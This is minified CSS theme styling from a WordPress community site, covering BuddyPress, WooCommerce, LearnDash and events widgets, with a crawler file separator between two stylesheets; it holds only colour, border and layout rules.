a#user-messages:before,#item-nav ul li.current a:before,.buddypress #subnav ul li.current a,.buddypress #subnav ul li a:hover,.buddypress .activity-type-tabs ul li.selected#activity-all a:before,.buddypress .activity-type-tabs ul li.selected#activity-groups a:before,.buddypress .activity-type-tabs ul li.selected#activity-mentions a:before,.buddypress .activity-type-tabs ul li.selected#activity-friends a:before,.buddypress .activity-type-tabs ul li.selected#activity-favorites a:before,.buddypress .activity-type-tabs ul li.selected#activity-notifications a:before,.buddypress .activity-type-tabs ul li.selected:before,.buddypress .activity-type-tabs ul li.selected a,.buddypress ul#activity-stream li .activity-meta a:hover,.buddypress ul#activity-stream li .activity-comments ul .acomment-context .acomment-options a:hover,.buddypress.directory.members .item-list-tabs ul li.selected a,.buddypress.directory.groups .item-list-tabs ul li.selected a,.group-create #group-create-tabs ul li.current a,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a,body.thrive-inline .expand_collapse a,body.thrive-inline #learndash_profile .expand_collapse a,body.thrive-inline #learndash_lessons a,body.thrive-inline .expand_collapse a,body.thrive-inline .learndash_topic_dots a,body.thrive-inline .learndash_topic_dots a>span,body.thrive-inline #learndash_lesson_topics_list span a,body.thrive-inline #learndash_profile a,body.thrive-inline #learndash_profile a span,.thrive-inline .rtmedia-container .rtm-media-options-list:hover,.thrive-inline .rtmedia-container .rtmedia-upload-media-link:hover,.thrive-inline ul.products li.product .price,.thrive-inline.woocommerce-page .products .product .price,.thrive-inline.woocommerce .products .product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.thrive-inline.woocommerce-page .star-rating,.thrive-inline.woocommerce .star-rating,.woocommerce .star-rating span,.woocommerce .star-rating:before,.thrive-inline .bbp-admin-links a:hover,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:hover,.thrive-inline .bbp-admin-links a:hover,.thrive-login-form .thrive-login-lost-password a,.thrive-login-form .login-remember label,.widget .item-options#friends-list-options a.selected,.widget .item-options#groups-list-options a.selected,.widget .item-options#members-list-options a.selected,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .manage-members a:hover,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .admin-demote-to-member:hover,.buddypress .ac_results.ui-menu .ui-menu-item a,.bp-docs #buddypress #bp-docs-all-docs li a:hover,.bp_docs #buddypress #bp-docs-all-docs li a:hover,.single-bp_doc #buddypress #bp-docs-all-docs li a:hover,.directory #buddypress #bp-docs-all-docs li a:hover,.buddypress #buddypress #bp-docs-all-docs li a:hover,.thrive-inline .datepicker.dropdown-menu table thead tr th:hover,body.thrive-inline #tribe-events-content .tribe-events-tooltip h4.summary,body.thrive-inline .tribe-events-list .type-tribe_events h2 a,body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar a,#ui-datepicker-div a,div#thrive-user-nav-messages-footer a,.widget.widget_display_stats dt:before,.thrive-inline .bbp-forum-header a.bbp-forum-permalink,.thrive-inline .bbp-topic-header a.bbp-topic-permalink,.thrive-inline .bbp-reply-header a.bbp-reply-permalink,.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label,#tribe-events-content #tribe-events-footer a,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.buddypress .pagination-links a:hover,.buddypress .pagination-links span:hover,body.login a,body.login #thrive-wp-login-lost-pass a:hover{color:#e50202}.bg-primary,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:hover,#thrive_footer_widget,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove,.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container .rtm-modal-title,.buddypress #wp-link-wrap.wp-core-ui #link-modal-title,.thrive-inline .tribe-events-cost,.thrive-inline #tribe-events-content .tribe-events-event-cost span,.single-tribe_events .tribe-events-schedule .tribe-events-cost,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.thrive-login-form .thrive-login-form__actions,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title,body.thrive-inline .mce-panel.mce-menu .mce-menu-item-normal.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item-preview.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item.mce-selected,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:focus,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:hover,body.thrive-inline .mce-window .mce-window-head,.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active:before,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label='Apply'],body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label='Link options'],.wp-polls .pollbar{background-color:#e50202}.bg-primary-700,#thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item a,input[type=reset],input[type=button],input[type=submit],button,.button,#doc-submit-options .action.safe,.ac-reply-cancel,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,.thrive-inline.woocommerce-page ul.products li.product .onsale:before,.thrive-inline.woocommerce ul.products li.product .onsale:before,.thrive-inline.woocommerce-page div.product .onsale:before,.thrive-inline.woocommerce div.product .onsale:before,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle,body.thrive-layout-2_columns a#toggle-add,#thrive-wisechat-support #thrive-wisechat-support-close-btn,body.thrive-inline .btn-blue,body.thrive-inline .learndash_checkout_button input[type='submit'],body.thrive-inline .wpProQuiz_button,body.thrive-inline .btn-join,body.thrive-inline #btn-join,body.thrive-inline a#quiz_continue_link,body.thrive-inline #learndash_back_to_lesson a,body.thrive-inline #learndash_next_prev_link a,body.thrive-inline #buddypress table#buddydrive-dir tr:last-child .buddydrive-load-more a,body.thrive a.delete-doc-button,.thrive-inline.woocommerce-page .products .product .button,.thrive-inline.woocommerce-page .products .product .button:hover,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart input.button:hover,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.thrive-inline .woocommerce a.button,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover,.thrive-inline.woocommerce .products .product a.added_to_cart,body.thrive-inline.woocommerce .products .product a.added_to_cart:hover,.woocommerce .button.wc-forward,.woocommerce .button.wc-forward:hover,a.button.wc-forward,a.button.checkout.wc-forward,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.thrive-inline .products .product .button,.thrive-inline .products .product .button:hover,.thrive-inline ul.products li.product .onsale:before,body.thrive-inline #tribe-events .tribe-events-button,body.thrive-inline #tribe-events .tribe-events-button:hover,body.thrive-inline #tribe-events .tribe-events-button:hover,body.thrive-inline .tribe-events-button,body.thrive-inline .tribe-events-button:hover,body.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit],.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a,.widget.home-widgets h3.widget-title,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget_bp_core_login_widget .bp-login-widget-register-link a,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn button,body.thrive-inline .doc-content-wrapper #doc-submit-options a.confirm,body.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#site-user-updates #user-nav-user-action a.button,.wp-polls .Buttons,.site-content .gears-pricing-table .gears-pricing-table-btn .btn,#ui-datepicker-div .ui-datepicker-calendar td a:before,.subway-login-form .subway-login-form__actions,.thrive-inline .datepicker.dropdown-menu table tbody tr td span:before,.bbpress.singular .entry-header h1,#content #buddypress input[type=submit]:focus,.login #login h1,body.login.wp-core-ui form input[type=submit].button,body.login.wp-core-ui form input[type=submit].button:hover{background-color:#db0202}.secondary,.buddypress ul#activity-stream li .activity-meta a span,.buddypress ul#friends-list li .item-title span.update .activity-read-more a,.buddypress ul#members-list li .item-title span.update .activity-read-more a,.buddypress ul#friends-list li .item-title span.update .activity-read-more:after,.buddypress ul#members-list li .item-title span.update .activity-read-more:after,.buddypress ul#friends-list li .action a,.buddypress ul#members-list li .action a,.buddypress.directory.groups .item-list-tabs ul li a span,.buddypress ul#groups-list li .item-title span.update .activity-read-more a,.buddypress ul#groups-list li .item-title span.update .activity-read-more:after,.buddypress ul#groups-list li .action a,.single-item.groups .group-button.join-group,.single-item.groups .group-button.leave-group,.group-create #group-create-tabs ul li a,.group-create #group-create-tabs ul li span,.bp-user #item-header #item-buttons .generic-button a:hover,#site-user-updates #navigation ul li.menu-parent:hover>a:before,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover>a:before,.single-item.groups .requests #request-list li .action a,.single-item.groups #item-header #item-header-avatar .group-button.request-membership:hover,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover:before,#site-user-updates #navigation ul li.menu-parent:hover:before{color:red}.bg-secondary,.buddypress span.thrive-member-role,#message,.register-section #pass-strength-result.strong,#site-user-updates #navigation ul li .count,.buddypress .activity-type-tabs ul li a strong span,.single-item.groups #item-header #item-header-content .highlight,.thrive-inline p.demo_store,.bp-docs #comments .comments-closed.comments-empty,.single-bp_doc #comments .comments-closed.comments-empty,#site-user-updates ul .item .thrive-user-nav-bubble,.buddypress ul#group-list li h4 span.small,.single-item.groups #item-header #item-header-content .bp-group-type-list a{background-color:red}.buddypress #subnav ul li.selected.current a,.br-secondary,textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,.buddypress #subnav ul li a:hover,.buddypress.directory.members .item-list-tabs ul li.selected a,.bp-docs #buddypress #bp-docs-all-docs li a:hover,.bp_docs #buddypress #bp-docs-all-docs li a:hover,.single-bp_doc #buddypress #bp-docs-all-docs li a:hover,.directory #buddypress #bp-docs-all-docs li a:hover,.buddypress #buddypress #bp-docs-all-docs li a:hover,.bp-docs #buddypress #bp-docs-all-docs li.current a,.bp_docs #buddypress #bp-docs-all-docs li.current a,.single-bp_doc #buddypress #bp-docs-all-docs li.current a,.directory #buddypress #bp-docs-all-docs li.current a,.buddypress #buddypress #bp-docs-all-docs li.current a,.doc-tabs ul li a:hover,.doc-tabs ul li.current a,body.thrive-inline .bboss_search_page .search_filters ul li.current a,body.thrive-inline .bboss_search_page .search_filters ul li.active a,body.thrive-inline .bboss_search_page .search_filters ul li a:hover,.buddypress.directory.groups .item-list-tabs ul li.selected a,.buddypress .pagination-links a.current,.buddypress .pagination-links span.current,.buddypress .pagination-links a:hover,.buddypress .pagination-links span:hover,.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a:hover,.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li.current a,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:focus,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:focus,.bp-user #item-body .profile ul.button-nav li a:hover,.bp-user #item-body .profile ul.button-nav li.current a,body.login.wp-core-ui form input[type=text]:focus,body.login.wp-core-ui form input[type=password]:focus{border-color:red}

#thrive_footer{color:#fff;background:#3a3a3a}#thrive_footer a{color:rgba(255,0,0,0.7)}
#site-branding{background-color:red}#thrive_nav{background-color:red}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item>a{background-color:red}

--- FILE ---
content_type: text/css
request_url: https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_b27ab9307f37f4e71408abd18d41a0bc.css
body_size: 16121
content:
.primary,.buddypress .pagination-links a.current,.buddypress .pagination-links span.current,.bp-user #item-body .profile ul.button-nav li.current a,.bp-user #item-body .profile ul.button-nav li a:hover,#item-nav ul li.current a,#item-nav ul li.current a#user-activity:before,#item-nav ul li.current a#user-xprofile:before,#item-nav ul li.current a#user-notifications:before,#item-nav ul li.current a#user-friends:before,#item-nav ul li.current a#user-groups:before,#item-nav ul li.current a#user-messages:before,#item-nav ul li.current a:before,.buddypress #subnav ul li.current a,.buddypress #subnav ul li a:hover,.buddypress .activity-type-tabs ul li.selected#activity-all a:before,.buddypress .activity-type-tabs ul li.selected#activity-groups a:before,.buddypress .activity-type-tabs ul li.selected#activity-mentions a:before,.buddypress .activity-type-tabs ul li.selected#activity-friends a:before,.buddypress .activity-type-tabs ul li.selected#activity-favorites a:before,.buddypress .activity-type-tabs ul li.selected#activity-notifications a:before,.buddypress .activity-type-tabs ul li.selected:before,.buddypress .activity-type-tabs ul li.selected a,.buddypress ul#activity-stream li .activity-meta a:hover,.buddypress ul#activity-stream li .activity-comments ul .acomment-context .acomment-options a:hover,.buddypress.directory.members .item-list-tabs ul li.selected a,.buddypress.directory.groups .item-list-tabs ul li.selected a,.buddypress ul#groups-list li .action a,.group-create #group-create-tabs ul li.current a{color:#03a9f4}.secondary,.buddypress .activity-type-tabs ul li a span,.buddypress ul#activity-stream li .activity-meta a span,.buddypress ul#friends-list li .item-title span.update .activity-read-more a,.buddypress ul#members-list li .item-title span.update .activity-read-more a,.buddypress ul#friends-list li .item-title span.update .activity-read-more:after,.buddypress ul#members-list li .item-title span.update .activity-read-more:after,.buddypress ul#friends-list li .action a,.buddypress ul#members-list li .action a,.buddypress.directory.groups .item-list-tabs ul li a span,.buddypress ul#groups-list li .item-title span.update .activity-read-more a,.buddypress ul#groups-list li .item-title span.update .activity-read-more:after,.single-item.groups .group-button.join-group,.single-item.groups .group-button.leave-group,.group-create #group-create-tabs ul li a,.group-create #group-create-tabs ul li span,.bp-user #item-header #item-buttons .generic-button a:hover{color:#ff4081}.bg-secondary,.buddypress span.thrive-member-role,#buddypress p.success,#buddypress p.error,#buddypress p.warning,#buddypress p.info,#message,.register-section #pass-strength-result.strong,#site-user-updates #navigation ul li .count,.buddypress .activity-type-tabs ul li a strong span,.single-item.groups #item-header #item-header-content .highlight,.single-item.groups #item-header #item-header-content .bp-group-type-list a{background-color:#ff4081}.bg-secondary-100{background-color:#ff80ab}.br-secondary{border-color:#ff4081}.bg-primary{background-color:#03a9f4}.bg-primary-700{background-color:#0288d1}.br-primary{border-color:#03a9f4}.br-primary-700{border-color:#0288d1}.primary_100{color:#b3e5fc}.primary_700{color:#0288d1}.secondary_fallback{color:#fff}.secondary_100{color:#ff80ab}.secondary_400{color:#f50057}.dark{color:#000}.dark_borders{color:rgba(0,0,0,.12)}.dark_disabled{color:rgba(0,0,0,.26)}.dark_secondary_icon{color:rgba(0,0,0,.54)}.dark_text{color:rgba(0,0,0,.87)}.light{color:#fff}.light_borders{color:rgba(255,255,255,.12)}.light_secondary{color:rgba(255,255,255,.7)}.light_text_icon{color:white}#buddypress #buddypress{border:0}.buddypress_material_font_before:before,.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close:before,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-default:before,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-hint:before,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul li.no-matches-found span:before,.thrive-inline #sitewide-notice #message p #close-notice:before,#buddypress p.success:before,#buddypress p.error:before,#buddypress p.warning:before,#buddypress p.info:before,#message:before,.bp-user #item-body .message-action-unstar:before,.bp-user #item-body .message-action-star:before,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a:before,body.friend-requests.buddypress ul#friend-list li .item-details-column .button:before,#item-nav ul li a:before,#site-user-updates #navigation>ul>li:before,.buddypress #subnav ul li.feed a:before,.buddypress .activity-type-tabs ul li a:before,.buddypress ul#friends-list li .action .is_friend a:before,.buddypress ul#members-list li .action .is_friend a:before,.buddypress ul#friends-list li .action a:before,.buddypress ul#members-list li .action a:before,.buddypress ul#groups-list li .action a:before,.single-item.groups #friend-list li .action .remove:before,.single-item.groups #item-header #item-header-avatar .group-button.request-membership:before,.single-item.groups #item-header #item-header-content .bp-group-type-list strong:before,.single-item.groups .group-button.join-group:before,.single-item.groups .group-button.leave-group:before,.single-item.groups #group-admins:before,.single-item.groups #group-mods:before,.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .manage-members a:before,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .manage-members a:before,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .manage-members a:before,.single-item.groups .manage-members a:before,.single-item.groups .requests #request-list li .action a:before,.bp-user #item-header #item-buttons .generic-button a:before,.widget.buddypress .widget-error:before,.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a.logout:before,.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before,.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.buddypress_material_font_after:after,#item-nav ul li.loading a:after,.buddypress .activity-type-tabs ul li.loading a:after,.buddypress ul#activity-stream li.load-newest a:after,.buddypress ul#activity-stream li.load-more.loading a:after,.buddypress.directory.members .item-list-tabs ul li.loading a:after,.buddypress ul#friends-list li .item-title span.update .activity-read-more:after,.buddypress ul#members-list li .item-title span.update .activity-read-more:after,.buddypress.directory.groups .item-list-tabs ul li.loading a:after,.buddypress ul#groups-list li .item-title span.update .activity-read-more:after,.group-create #group-create-tabs ul li a:after{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.bp-screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.bp-screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.exclude_bp_screen_reader_text,.bp-user #item-body .notification-settings .bp-screen-reader-text{clip:auto;position:relative !important;height:auto;width:auto;overflow:visible}.exclude_bp_screen_reader_text:focus,.bp-user #item-body .notification-settings .bp-screen-reader-text:focus{background-color:transparent;border-radius:0;box-shadow:none;clip:auto;color:inherit;display:block;font-size:inherit;font-weight:bold;height:auto;left:auto;line-height:normal;padding:0;text-decoration:none;top:-2px;width:auto;z-index:initial;outline:0}.buddypress span.thrive-member-role{color:rgba(255,255,255,.7);display:inline-block;padding:5px 10px;border-radius:4px;font-size:12px;text-transform:uppercase;font-weight:bold;margin-left:10px}.buddypress.directory.members span.thrive-member-role{float:right;margin-bottom:10px}@media(max-width:768px){.buddypress.directory.members span.thrive-member-role{float:none;display:block;clear:left;margin-left:0;margin-top:10px}}.buddypress .profile-item-title{line-height:120%;color:#fff;margin-bottom:0;margin-top:20px}.buddypress .profile-item-title a{color:#fff}.buddypress .mce-btn.mce-disabled button,.buddypress .mce-btn.mce-disabled:hover button{cursor:no-drop}.buddypress .editfield{position:relative;margin-bottom:15px}.buddypress .editfield .clear-value{font-size:12px;text-transform:uppercase}.buddypress .editfield .field-visibility-settings-toggle,.buddypress .editfield .field-visibility-settings-notoggle,.buddypress .editfield .description{margin-bottom:0;font-size:12px}.buddypress .editfield .field-visibility-settings-toggle,.buddypress .editfield .field-visibility-settings-notoggle{color:rgba(0,0,0,.54)}.buddypress .editfield .description{margin-bottom:15px}.buddypress .editfield .datebox legend{display:block;margin:.75em 0;font-weight:bold;color:inherit}.buddypress .editfield .datebox label{display:inline-block;margin-right:10px}.buddypress .editfield .datebox select{margin-right:10px}@media(max-width:320px){.buddypress .editfield .datebox select{min-width:100%}}@media(max-width:480px){.buddypress .editfield .datebox select:nth-child(even){width:48%;margin-right:2%}}@media(max-width:480px){.buddypress .editfield .datebox select:nth-child(even):first-of-type{width:18%}}@media(max-width:480px){.buddypress .editfield .datebox select:nth-child(even):last-of-type{width:26%;margin-right:0}}.buddypress .editfield.field_type_textarea .wp-editor-tabs .wp-switch-editor{box-shadow:none;border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.buddypress .editfield.field_type_textarea .wp-editor-tabs .wp-switch-editor:hover{background:#f5f5f5;color:#555}.buddypress .editfield.field_type_textarea .tmce-active .switch-tmce{background:#f5f5f5}.buddypress .editfield.field_type_textarea .html-active .switch-html{background:#f5f5f5}.buddypress .editfield.field_type_textarea .mce-toolbar-grp,.buddypress .editfield.field_type_textarea .quicktags-toolbar{border:1px solid #dedede}.buddypress .editfield.field_type_textarea .mce-toolbar-grp .mce-btn button,.buddypress .editfield.field_type_textarea .quicktags-toolbar .mce-btn button{box-shadow:none}.buddypress .editfield.field_type_textarea .mce-toolbar-grp .mce-btn button:hover,.buddypress .editfield.field_type_textarea .quicktags-toolbar .mce-btn button:hover{background:none}.buddypress .editfield.field_type_textarea .wp-editor-area{border:1px solid #dedede;border-top:0}.buddypress .editfield .wp-core-ui{margin-bottom:20px}.buddypress .editfield .wp-core-ui .quicktags-toolbar input.button{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;box-shadow:none;border-color:#e0e0e0}.buddypress .editfield .wp-core-ui .quicktags-toolbar input.button:hover{border-color:#b3b3b3}.buddypress .editfield .wp-core-ui .mce-tinymce.mce-container .mce-edit-area.mce-panel iframe{max-width:99.6%;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.buddypress .editfield .wp-core-ui .mce-panel .mce-btn{transition:all .12s ease-in-out}.buddypress #wp-link-wrap.wp-core-ui{top:30%;height:auto}@media(max-width:768px){.buddypress #wp-link-wrap.wp-core-ui{top:40%}}@media(max-width:320px){.buddypress #wp-link-wrap.wp-core-ui{top:35%}}@media(max-height:480px){.buddypress #wp-link-wrap.wp-core-ui{top:32%}}.buddypress #wp-link-wrap.wp-core-ui #link-modal-title{background-color:#03a9f4;padding:10px 25px;color:#fff;height:auto;width:100%;float:left}@media(max-width:480px){.buddypress #wp-link-wrap.wp-core-ui #link-modal-title{padding:10px 10px}}.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close{box-shadow:none;position:relative;float:right;color:#fff;width:15px}.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close:before{content:"close";font-size:15px;position:relative;top:7.5px}@media(max-width:480px){.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close:before{top:8px}}.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close:hover{box-shadow:none}.buddypress #wp-link-wrap.wp-core-ui .submitbox{position:relative;float:left;width:100%;padding:10px 25px}@media(max-width:480px){.buddypress #wp-link-wrap.wp-core-ui .submitbox{padding:10px}}.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-cancel .submitdelete{background:#ff4081}.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit{text-shadow:none}.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:active{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}@media(max-width:320px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible{top:45%}}@media(max-height:480px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible{overflow:visible;top:0}}@media(max-width:768px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible #link-selector{height:500px}}@media(max-width:320px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible #link-selector{height:440px}}@media(max-height:480px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible #link-selector{height:365px}}.buddypress #wp-link-wrap.wp-core-ui #link-selector{float:left;position:relative;top:0;width:100%;padding:10px 25px}@media(max-width:768px){.buddypress #wp-link-wrap.wp-core-ui #link-selector{height:auto;overflow-y:scroll}}@media(max-width:480px){.buddypress #wp-link-wrap.wp-core-ui #link-selector{padding:10px 10px}}@media(max-height:480px){.buddypress #wp-link-wrap.wp-core-ui #link-selector{height:340px}}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options label{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options label span{width:100%;max-width:100%;text-align:left}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options label input[type="text"]{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options .link-target label{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options .link-target label span{width:0}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options .link-target label input[type="checkbox"]{position:relative;top:2px}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel{position:relative}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper{float:left;position:relative;width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper label{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper label span{width:100%;max-width:100%;text-align:left}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper label span.spinner{width:auto}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper label span.spinner.is-active{display:inline-block;width:16px;position:absolute;right:0;bottom:33.5px}.buddypress #wp-link-wrap.wp-core-ui #link-selector .link-search-field{width:100%;max-width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results{float:left;position:relative;top:0;left:0;right:0;width:100%;height:auto;border:0}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results:focus{border:0;box-shadow:none;outline:0}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-default,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-hint{clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;margin-bottom:15px;background:#039be5;color:rgba(255,255,255,.7);padding-left:35px;position:relative}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-default:before,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-hint:before{content:"info_outline";top:9.5px;position:absolute;left:7.5px}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul{border:1px solid #dfdfdf;border-top:0;overflow-y:scroll;height:180px}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul li.no-matches-found{background:none;border:0}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul li.no-matches-found span{width:100%;clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;padding-left:35px;position:relative;background:#e53935;color:rgba(255,255,255,.7)}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul li.no-matches-found span:before{content:"error_outline";top:6.5px;position:absolute;left:7.5px}.buddypress .field-visibility-settings{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);padding:10px 20px;background:#fff;position:absolute;top:0;display:none;width:auto;z-index:2}@media(max-width:375px){.buddypress .field-visibility-settings{width:100%;margin:0 -30px}}.buddypress .field-visibility-settings ul.radio,.buddypress .field-visibility-settings ul.checkbox{padding:0}.buddypress .field-visibility-settings li{list-style:none}.buddypress .field-visibility-settings .field-visibility-settings-close{font-size:14px;font-weight:bold;float:right}.buddypress .pagination-links{margin:20px 0;clear:both}.buddypress .pagination-links a,.buddypress .pagination-links span{display:block;float:left;padding:10px 20px 10px 5px;color:rgba(0,0,0,.54);border-bottom:2px solid rgba(0,0,0,.12)}.buddypress .pagination-links a:hover,.buddypress .pagination-links 